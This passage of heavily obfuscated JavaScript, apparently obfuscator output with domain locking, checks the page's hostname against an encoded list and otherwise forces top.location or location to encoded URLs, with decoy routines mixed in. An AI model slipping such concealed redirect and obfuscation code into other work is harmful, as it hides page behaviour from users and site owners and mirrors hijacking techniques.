gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__String(211),__globalObject(212)]),__Array="");try{function NtiDIrZ(__TextDecoder){var __Uint8Array="Y+AgTOsdeibK2r{XaDpx/3!V@l$S>\"c|RoBPH]MZ58#}WLqJU~GF*nCfmIwzEjv.`7k?:N<0(4uy),h69[=;&%Qt_1^",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==__globalObject(YqCFDsu[26])&&typeof location!==QNZF9_v(214)&&location[__Uint8Array]){function YHSLil(__TextDecoder){var __Uint8Array="8VJDKOCcTqdhUHZpQSoIfsagBbMk{\"|RW`.5YeN;<3uF}y>:&01v%2rwi~46+jLG!_#m[l^X)E9znx7A*]=/(?$,tP@",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===JEm7EcA(215)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(w_lC_S){}utf8ArrayToStr=[__globalObject(216),__globalObject(217)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var loadSongData=utf8ArrayToStr[ZUzpiF_];if(!loadSongData)continue;if(__Array===loadSongData)return YqCFDsu[25];if(__Array.length>loadSongData.length&&__Array.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[26]))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Uint8Array="x$9!f<WULINe3h@m4iX0>CJ%rkKo~EHwBV*Q7`TM_A:yqjal]}.Dt^F\"+5;=p{|G1dcZb&s2YR[#(8OS,Pgu6nv)?/z",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==__globalObject(YqCFDsu[26])&&typeof top.location!==mbAutoplay(YqCFDsu[27])){top.location.href=mbAutoplay(219)}else if(typeof location!==mbAutoplay(YqCFDsu[27])){location.href=mbAutoplay(220)+mbAutoplay(221)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__String(222)in RRRslVD){prevnext()}function prevnext(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v,YHSLil,JEm7EcA,w_lC_S;if(__Uint8Array<YqCFDsu[47])return YqCFDsu[0];rWb_K2p(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return YqCFDsu[0];rWb_K2p(utf8ArrayToStr=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MAX_SAFE_INTEGER),WjEMBGt=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MIN_SAFE_INTEGER),__globalObject=Math.ceil((__Buffer-__Array)/(__Uint8Array-YqCFDsu[1])),NtiDIrZ=YqCFDsu[0]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Uint8Array;QNZF9_v++){if(__TextDecoder[QNZF9_v]===__Array||__TextDecoder[QNZF9_v]===__Buffer)continue;rWb_K2p(NtiDIrZ=Math.floor((__TextDecoder[QNZF9_v]-__Array)/__globalObject),utf8ArrayToStr[NtiDIrZ]=Math.min(utf8ArrayToStr[NtiDIrZ],__TextDecoder[QNZF9_v]),WjEMBGt[NtiDIrZ]=Math.max(WjEMBGt[NtiDIrZ],__TextDecoder[QNZF9_v]))}rWb_K2p(YHSLil=Number.MIN_SAFE_INTEGER,JEm7EcA=__Array);for(w_lC_S=YqCFDsu[0];w_lC_S<__Uint8Array-YqCFDsu[1];w_lC_S++){if(utf8ArrayToStr[w_lC_S]===Number.MAX_SAFE_INTEGER&&WjEMBGt[w_lC_S]===Number.MIN_SAFE_INTEGER)continue;rWb_K2p(YHSLil=Math.max(YHSLil,utf8ArrayToStr[w_lC_S]-JEm7EcA),JEm7EcA=WjEMBGt[w_lC_S])}YHSLil=Math.max(YHSLil,__Buffer-JEm7EcA);return YHSLil};console.log(__TextDecoder)}return YqCFDsu[24]}})();let __Buffer=location[__String(YqCFDsu[28])][__String(YqCFDsu[139])]();if(__Buffer[__String(225)](__Uint8Array(226))){function __Array(__TextDecoder){var __Uint8Array="b_+>4[ElD1<wXitW](suzRr2dqa!:$k37KS~`LM,eHC\"v@?%#|8Pg9IOFxm{UnYQfpy}TVNh50*/B.AJ&^);GZc=oj6",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="<fPSA3ZUGT1Bc!NW)0\">M;6V|}vt[aI79QR=$^CHKk*%m4rD#iJsL&?5uxbY(g]o_eO2nX+q`pwl,.8:E~Fyj@hz/{d",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__globalObject(227),__globalObject(228)]),__Array="");try{if(typeof window!==__globalObject(YqCFDsu[35])&&typeof location!==__globalObject(230)+__globalObject(231)&&location[__Uint8Array]){rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__globalObject(232)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(__String){}utf8ArrayToStr=[__globalObject(233),__globalObject(234)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var NtiDIrZ=utf8ArrayToStr[ZUzpiF_];if(!NtiDIrZ)continue;if(__Array===NtiDIrZ)return YqCFDsu[25];if(__Array.length>NtiDIrZ.length&&__Array.slice(-(NtiDIrZ.length+YqCFDsu[1]))==YqCFDsu[34]+NtiDIrZ)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[35]))return YqCFDsu[25];try{if(typeof top!==__globalObject(YqCFDsu[35])&&typeof top.location!==__globalObject(YqCFDsu[35])){function QNZF9_v(__TextDecoder){var __Uint8Array="TEHVKIgUerSCLotXMaWibn1NZ$q(J]cxj\"hpm;F*ws6O[7?9QBv@P`~kdYDlA.Rf,<&%/45:y!z{^#_}+=u>302)8G|",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function YHSLil(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=QNZF9_v(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=YHSLil(235)+YHSLil(236)}else if(typeof location!==__globalObject(YqCFDsu[35])){location.href=__globalObject(237)}}catch(__String){}return YqCFDsu[24]}catch(__String){return YqCFDsu[24]}}(),__Buffer=__Buffer[utf8ArrayToStr(238)](4))}const ZUzpiF_=[__Uint8Array(YqCFDsu[36]),__Uint8Array(YqCFDsu[39]),__Uint8Array(YqCFDsu[38])],WjEMBGt=ZUzpiF_[__Uint8Array(242)](__TextDecoder=>{(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="xbyfF0]eBDA;|@TkpIszrZCj}#3GHmcatwEMdX:`o=^4l21QN/8%SYg{J,+q.7WKi*V9vU[Ph\"_(u<)$!O~?>n&R56L",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__Uint8Array(243),__Uint8Array(244)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="PhkoAbXdarEqfcSBjDVgFQlHGUsZpCTLz7MntI{2J?<O)$:RNeimW^@~Y5/>.+w64%0v!`#9}1xy|;3\"_8]*,&(u[=K",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[37])&&typeof location!==QNZF9_v(YqCFDsu[37])&&location[__Buffer]){if(QNZF9_v(246)in RRRslVD){YHSLil()}function YHSLil(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Array,utf8ArrayToStr,ZUzpiF_,__globalObject;rWb_K2p(__Array=[],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=YqCFDsu[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(__globalObject=YqCFDsu[0];__globalObject<__Buffer;__globalObject++){if(__globalObject>YqCFDsu[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-YqCFDsu[1]])continue;rWb_K2p(utf8ArrayToStr=__globalObject+YqCFDsu[1],ZUzpiF_=__Buffer-YqCFDsu[1]);while(utf8ArrayToStr<ZUzpiF_)if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]<YqCFDsu[0]){utf8ArrayToStr++}else if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]>YqCFDsu[0]){ZUzpiF_--}else{__Array.push([__TextDecoder[__globalObject],__TextDecoder[utf8ArrayToStr],__TextDecoder[ZUzpiF_]]);while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr+YqCFDsu[1]])utf8ArrayToStr++;while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[ZUzpiF_]===__TextDecoder[ZUzpiF_-YqCFDsu[1]])ZUzpiF_--;rWb_K2p(utf8ArrayToStr++,ZUzpiF_--)}}return __Array};console.log(__TextDecoder)}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===QNZF9_v(247)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JEm7EcA){}ZUzpiF_=[__Uint8Array(YqCFDsu[38]),__Uint8Array(YqCFDsu[39])];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var w_lC_S=ZUzpiF_[WjEMBGt];if(!w_lC_S)continue;if(utf8ArrayToStr===w_lC_S)return YqCFDsu[25];if(utf8ArrayToStr.length>w_lC_S.length&&utf8ArrayToStr.slice(-(w_lC_S.length+YqCFDsu[1]))==YqCFDsu[34]+w_lC_S)return YqCFDsu[25]}if(typeof window===__String(YqCFDsu[142]))return YqCFDsu[25];try{function loadSongData(__TextDecoder){var __Buffer="F);zxu/?0L\"%oVgN^9t$:H>87a|T_SMK]1YQRv`psrB+OdZy!e*.&k=n{23U(i6hqbXJ<C4[mjDwIAGcl#5EPW~f,}@",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=loadSongData(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==playSong(249)+playSong(250)&&typeof top.location!==playSong(YqCFDsu[40])){top.location.href=playSong(252)}else if(typeof location!==playSong(YqCFDsu[40])){function mbAutoplay(__TextDecoder){var __Buffer="uSAgLdOT?.N2qk1t_r[hDYvw!i6}j#,)>@GFI$4ZV=BpJnC;y{<l~xQ8a^H79z(UK5:eco0]s\"*WM/|R&3%fE+P`Xbm",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function prevnext(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbAutoplay(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=prevnext(253)}}catch(JEm7EcA){}return YqCFDsu[24]}catch(JEm7EcA){return YqCFDsu[24]}})();return __Buffer[__Uint8Array(254)](__TextDecoder)});if(!WjEMBGt){(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="q)z7nu{MU8s/gS0=d*}DvGw3;RWJ_xmaLbA.N\"l:Q|i2(k6PTyH@9Ef^XCVZ~th#eB>%<[!I$`K5&cFOj,?Ypr14+]o",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__String(YqCFDsu[3]),__String(256)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="0EbjHiNgQPRClOTSdyX5zM*n[$r_p>GBt+LI%D`#:m@(\"w{x68f<vkq=UsZ~)2;u3a^A&e!?|19WFVYK47Joch.,}/]",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[41])&&typeof location!==QNZF9_v(YqCFDsu[41])&&location[__Buffer]){function YHSLil(__TextDecoder){var __Buffer=";BcYeErjUtqZbKol*LvWSxkfMC)%H!,2&$R<TOuwI?y9gD#PGnQ^76(_@8X`d}hA~]iz+{Fp\":0=/5V>mJ4[.N3a1s|",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var 